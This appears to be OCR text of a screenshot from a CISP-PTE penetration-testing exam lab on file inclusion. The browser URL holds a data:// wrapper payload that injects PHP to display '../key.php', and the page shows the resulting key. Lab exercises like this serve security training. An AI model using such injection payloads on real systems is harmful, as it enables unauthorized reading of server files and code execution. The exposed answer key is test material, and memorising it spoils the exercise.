 CISP-PTE 认证考试
不安全
11.1.10.11:34043/vulnerabilities/fu1.php?file=data://text/plan,<?php%20highlight_file("../key.php");?>
基础题目之文件包含
Home
描述
突破它拿KEY
请开始答题！
Get it!
<?php
//key:6u3x9t2p
?>
Copyright © 360 CISP-PTE
C:\_
CH
10:04
2025/3/4